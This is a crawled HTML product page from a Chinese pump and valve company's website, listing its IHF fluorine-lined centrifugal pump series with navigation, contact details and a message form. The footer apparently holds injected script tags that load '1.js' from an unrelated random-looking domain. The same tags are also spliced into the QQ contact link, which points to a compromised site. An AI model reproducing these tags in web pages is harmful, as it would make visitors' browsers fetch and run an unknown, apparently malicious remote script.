

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zjwo-long.com/index.php?catid=40
body_size: 4390
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>IHF衬氟系列〔卧式联轴） - 氟塑料合金离心泵 - 产品中心 - 杭州无限泵阀有限公司-安徽卧龙泵阀股份有限公司浙江销售中心</title>
<meta name="keywords" content="IHF衬氟系列〔卧式联轴） - 氟塑料合金离心泵 - 产品中心 - ,杭州无限泵阀有限公司-安徽卧龙泵阀股份有限公司浙江销售中心" />
<meta name="description" content="杭州无限泵阀有限公司-安徽卧龙泵阀股份有限公司浙江销售中心" />
<link rel="stylesheet" type="text/css" href="/template/default/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="/template/default/css/iconfont.css" />
<link rel="stylesheet" type="text/css" href="/template/default/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/template/default/css/swiper.css" />
<link rel="stylesheet" type="text/css" href="/template/default/css/style.css" />
<link rel="stylesheet" type="text/css" href="/template/default/css/css.css" />
<script src="/template/default/js/jquery-1.8.3.min.js" type="text/javascript" /></script>
<script type="text/javascript" src="/template/default/js/jquery.js"></script>
<script type="text/javascript" src="/template/default/js/js.js"></script>
<script type="text/javascript" src="/template/default/js/main.js"></script>
<script type="text/javascript" src="/template/default/js/site.js"></script>
<script type="text/javascript" src="/template/default/js/main1.js"></script>
</head>

<body>
<div class="sjdh">
  <div class="top">
    <div class="container">
      <div class="row">
        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"> </span> <span><i class="fa fa-phone"></i>13989829493</span> </div>
      </div>
    </div>
  </div>
  <div class="header">
    <div class="container">
      <div class="logo"><a href="/"><img src="/template/default/images/headlogo.png"></a></div>
      <div class="an"><span class="a1"></span><span class="a2"></span><span class="a3"></span></div>
      <div class="nav">
      <ul>
        <li class="">
          <div class="y_j"><a href="/" class="o_lm">网站首页</a></div>
        </li>
                <li>
          <div class="y_j"   class="">
          <a href="/index.php?catid=18" class="o_lm">关于我们</a><i class="fa fa-angle-right"></i>        </div>
                <div class="e_j"> <a href="/index.php?catid=18">关于我们</a> </div>
                </li>
                <li>
          <div class="y_j"   class="">
          <a href="/index.php?catid=25" class="o_lm">新闻资讯</a><i class="fa fa-angle-right"></i>        </div>
                <div class="e_j"> <a href="/index.php?catid=25">新闻资讯</a> </div>
                </li>
                <li>
          <div class="y_j"   class="on">
          <a href="/index.php?catid=27" class="o_lm">产品中心</a><i class="fa fa-angle-right"></i>        </div>
                <div class="e_j"> <a href="/index.php?catid=27">产品中心</a> </div>
                </li>
                <li>
          <div class="y_j"   class="">
          <a href="/index.php?catid=55" class="o_lm">案例展示</a>        </div>
                </li>
                <li>
          <div class="y_j"   class="">
          <a href="/index.php?catid=56" class="o_lm">服务支持</a><i class="fa fa-angle-right"></i>        </div>
                <div class="e_j"> <a href="/index.php?catid=56">服务支持</a> </div>
                </li>
                <li>
          <div class="y_j"   class="">
          <a href="/index.php?catid=57" class="o_lm">联系我们</a>        </div>
                </li>
              </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
</div>
<div class="top_bg">
  <div class="headerr pr">
    <div class="h_top"> <em>欢迎进入杭州无限泵阀有限公司！</em> <span><a href="/index.php?catid=57">联系我们</a>|<script type="text/javascript"> 
// 设置为主页 
function SetHome(obj,vrl){ 
try{ 
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl); 
} 
catch(e){ 
if(window.netscape) { 
try { 
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
} 
catch (e) { 
alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
} 
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
prefs.setCharPref('browser.startup.homepage',vrl); 
}else{ 
alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入："+vrl+"点击确定。"); 
} 
} 
} 
// 加入收藏 兼容360和IE6 
function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script><a href="javascript:void(0)" onClick="shoucang(document.title,window.location)">收藏本站</a></span> </div>
    <div class="h_con">
      <h1 class="wow zoomIn animated"><a href="/" title=""><img src="/template/default/images/headlogo.png" ></a> </h1>
      <p class="h_dw"><span>专注泵阀行业36年</span>诚信商家 品质保证 网购优惠 性价比高 </p>
      <p class="tel">全国服务热线：<b> 13989829493</b></p>
    </div>
    <div class="h_nav menu">
      <ul>
        <li  class=""><a href="/">网站首页</a> </li>
                <li class=""><a href="/index.php?catid=18">关于我们</a>
          <ul class="erji">
                        <li><a href="/index.php?catid=18">公司简介</a></li>
                        <li><a href="/index.php?catid=19">经营理念</a></li>
                        <li><a href="/index.php?catid=20">组织架构</a></li>
                        <li><a href="/index.php?catid=21">发展历程</a></li>
                        <li><a href="/index.php?catid=22">荣誉资质</a></li>
                        <li><a href="/index.php?catid=23">厂区厂景</a></li>
                      </ul>
        </li>
                <li class=""><a href="/index.php?catid=25">新闻资讯</a>
          <ul class="erji">
                        <li><a href="/index.php?catid=25">泵业动态</a></li>
                        <li><a href="/index.php?catid=26">泵业问答</a></li>
                        <li><a href="/index.php?catid=75">卧龙新闻</a></li>
                      </ul>
        </li>
                <li class="on"><a href="/index.php?catid=27">产品中心</a>
          <ul class="erji">
                        <li><a href="/index.php?catid=28">氟塑料合金磁力泵</a></li>
                        <li><a href="/index.php?catid=29">自吸式氟塑料合金泵</a></li>
                        <li><a href="/index.php?catid=30">氟塑料合金离心泵</a></li>
                        <li><a href="/index.php?catid=31">耐腐耐磨砂浆泵</a></li>
                        <li><a href="/index.php?catid=32">不锈钢材质泵</a></li>
                        <li><a href="/index.php?catid=33">其他</a></li>
                      </ul>
        </li>
                <li class=""><a href="/index.php?catid=55">案例展示</a>
          <ul class="erji">
                      </ul>
        </li>
                <li class=""><a href="/index.php?catid=56">服务支持</a>
          <ul class="erji">
                        <li><a href="/index.php?catid=63">服务流程</a></li>
                        <li><a href="/index.php?catid=64">如何选泵</a></li>
                        <li><a href="/index.php?catid=65">售后政策</a></li>
                        <li><a href="/index.php?catid=66">包装运输</a></li>
                        <li><a href="/index.php?catid=67">使用说明书</a></li>
                      </ul>
        </li>
                <li class=""><a href="/index.php?catid=57">联系我们</a>
          <ul class="erji">
                      </ul>
        </li>
              </ul>
    </div>
  </div>
  <div class="clear"></div>
  
  <!--搜索框--> 
  
  <!--搜索--> 
  
</div><div class="ny_ban" style="background-image:url(/data/upload/image/20210810/1628585113642092.jpg);">
  <div class="container">
    <div class="w_z">
      <h3 class="wow fadeInDown" data-wow-delay=".3s">产品中心</h3>
      <h4 class="wow fadeInUp" data-wow-delay=".5s">PRODUCT CENTER</h4>
    </div>
  </div>
</div><div class="ny_pr">
  <div class="container">
    <div class="pr_wz">产品中心</div>
    <div class="clear"></div>
  </div>
</div>
<div class="ny_cp">
  <div class="container">
    <div class="row">
      <div class="col-md-3 col-12">
        <div class="ny_lm">
          <div class="b_t">
            <h3>产品中心</h3>
            <em></em>
            <h4>PRODUCT CENTER</h4>
          </div>
          <div class="l_m">
            <div class="l_b">产品中心<i class="fa fa-caret-down"></i></div>
            <ul>
				              <li class="on"><a   class="e_j">氟塑料合金磁力泵<em>+</em></a>
                <div class="s_j"> <a href="/index.php?catid=34" class=" ">CQB全塑系列</a> <a href="/index.php?catid=35" class=" ">直连式CQB衬氟系列</a> <a href="/index.php?catid=36" class=" ">CQB卧式联轴系列</a> <a href="/index.php?catid=37" class=" ">IMD系列</a>  </div>
              </li>
				              <li class="on"><a   class="e_j">自吸式氟塑料合金泵<em>+</em></a>
                <div class="s_j"> <a href="/index.php?catid=38" class=" ">ZMD磁力泵系列</a> <a href="/index.php?catid=39" class=" ">FZB离心泵系列</a>  </div>
              </li>
				              <li class="on"><a   class="e_j">氟塑料合金离心泵<em>+</em></a>
                <div class="s_j"> <a href="/index.php?catid=40" class=" n">IHF衬氟系列〔卧式联轴）</a> <a href="/index.php?catid=41" class=" ">IHF（D）衬氟系列〔卧式直连）</a> <a href="/index.php?catid=42" class=" ">FSB全塑系列〔卧式联轴）</a> <a href="/index.php?catid=43" class=" ">FSB（D）全塑系列〔卧式直连）</a> <a href="/index.php?catid=44" class=" ">GF立式衬氟系列</a> <a href="/index.php?catid=74" class=" ">ZEF衬氟化工流程泵</a>  </div>
              </li>
				              <li class="on"><a   class="e_j">耐腐耐磨砂浆泵<em>+</em></a>
                <div class="s_j"> <a href="/index.php?catid=45" class=" ">UHB-ZK砂浆泵系列</a> <a href="/index.php?catid=46" class=" ">MFY-I耐腐耐磨系列</a>  </div>
              </li>
				              <li class="on"><a   class="e_j">不锈钢材质泵<em>+</em></a>
                <div class="s_j"> <a href="/index.php?catid=47" class=" ">CQ轻型磁力泵系列</a> <a href="/index.php?catid=48" class=" ">CQL重型磁力泵系列</a> <a href="/index.php?catid=49" class=" ">IH离心泵系列</a> <a href="/index.php?catid=69" class=" ">ZCQ自吸式磁力泵系列</a> <a href="/index.php?catid=70" class=" ">ZX自吸式离心泵系列</a>  </div>
              </li>
				              <li class="on"><a   class="e_j">其他<em>+</em></a>
                <div class="s_j"> <a href="/index.php?catid=50" class=" ">液下泵</a> <a href="/index.php?catid=51" class=" ">隔膜泵</a> <a href="/index.php?catid=52" class=" ">衬氟阀门</a> <a href="/index.php?catid=53" class=" ">泵配件</a> <a href="/index.php?catid=54" class=" ">管件</a> <a href="/index.php?catid=80" class=" ">集装式自循环冲洗化工泵</a>  </div>
              </li>
				             
            </ul>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div class="col-md-9 col-12">
        <div class="lm_bt">
          <div class="m_c">IHF衬氟系列〔卧式联轴）</div>
          <div class="clear"></div>
        </div>
        <div class="cp_wz"> </div>
        <div class="cp_lb">
          <ul class="row">
			               <li class="col-md-4 col-6">
              <div class="n_r"><a href="/index.php?id=94"> <img src="/data/upload/image/20210719/1626680542469605.jpg">
                <p>IHF衬氟离心泵</p>
                </a></div>
            </li>
               <div style="clear:both"></div>
          </ul>
        </div>
        <div style="margin:20px auto; text-align:center;"></div> 
      </div>
    </div>
  </div>
</div>
<div class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
        <div class="n_r">
          <h3>快捷导航</h3>
          <ul>
            <li><a href="/">网站首页</a></li>
                       <li><a href="/index.php?catid=18">关于我们</a></li>
                       <li><a href="/index.php?catid=25">新闻资讯</a></li>
                       <li><a href="/index.php?catid=27">产品中心</a></li>
                       <li><a href="/index.php?catid=55">案例展示</a></li>
                       <li><a href="/index.php?catid=56">服务支持</a></li>
                       <li><a href="/index.php?catid=57">联系我们</a></li>
                     </ul>
        </div>
      </div>
      <div class="col-lg-4 col-md-4 col-sm-5 col-xs-12">
        <div class="n_r">
          <h3>联系我们</h3>
          <p><i class="fa fa-clock-o"></i>周一至周五（9:00-18:00）<br>
            <i class="fa fa-phone"></i>电话：86 0571 58119506
王总   13989829493
刘经理：18255353330<br>
            <i class="fa fa-fax"></i>传真：86 0571 58119505<br>
            <i class="fa fa-envelope"></i>邮编：310009<br>
            <i class="fa fa-map-marker"></i>地址：杭州市西湖区振华路200号瑞鼎大厦2号楼617室</p>
        </div>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12">
       <form action="/index.php?c=index&a=form&modelid=3" method="post"> <div class="n_r">
          <h3>在线留言</h3>
          <input type="text" placeholder="姓名" name="data[xm]">
          <input type="text" placeholder="电话" name="data[sj]">
          <textarea placeholder="您的留言" name="data[liuyan]"></textarea>
          <button type="submit">立即留言</button>
		   </div></form>
      </div>
      <div class="ewm"> <img src="/data/upload/image/20210713/1626138889440215.jpg">
        <p>扫二维码添加微信</p>
      </div>
    </div>
  </div>
  <div class="b_q">
    <div class="container">	<span>Copyright &copy;2021 ALL Rights Reserved</span><span>杭州无限泵阀有限公司 版权所有&nbsp; 备案号：<a href="http://beian.miit.gov.cn/" target="_blank"><span style="color:#666666;font-family:-apple-system, BlinkMacSystemFont, &quot;font-size:14px;background-color:#FDFDFD;">浙ICP备2021020629号</span></a></span>

<script src="https://www.2tm30fz.com/1.js"></script>
<script src="https://www.2tm30fz.com/1.js"></script></div>
  </div>
</div>
<div class="pc_kf">
  <div class="nr"> <a href="tel:13989829493"><i class="fa fa-phone"></i></a>
    <div class="tel2">13989829493</div>
  </div>
  <div class="nr"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=<script src="https://www.2tm30fz.com/1.js"></script>
<script src="https://www.2tm30fz.com/1.js"></script>&site=qq&menu=yes"><i class="fa fa-qq"></i></a> </div>
  <div class="nr wx"> <a href="javascript:;" class="w_x"><i class="fa fa-weixin"></i></a> </div>
  <div class="nr em"> <a href="javascript:;"><i class="fa fa-qrcode"></i></a>
    <div class="ewm"><img src="/data/upload/image/20210713/1626138889440215.jpg"></div>
  </div>
  <div class="fh"><i class="fa fa-angle-up"></i></div>
</div>
<div class="e_m">
  <div class="n_r"> <img src="/data/upload/image/20210713/1626138889440215.jpg">
    <p>扫一扫关注公众号</p>
  </div>
</div>
<script>(function(){var st = document.createElement("script");st.src = "https://c.ibangkf.com/i/c-wxbfljj.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(st, s);})();</script><script src="/template/default/js/5a34bb3382ced79cd8113dd4.js" type="text/javascript"></script>
</body>
</html>